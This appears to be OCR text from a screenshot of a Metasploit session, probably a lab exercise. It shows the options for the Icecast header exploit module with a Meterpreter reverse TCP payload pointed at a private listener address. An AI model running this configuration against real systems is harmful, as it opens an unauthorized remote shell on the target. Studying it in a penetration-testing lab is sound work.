 192.168.150.134 10.8.16.14 No target 40% 11:52 AM
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.150.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) >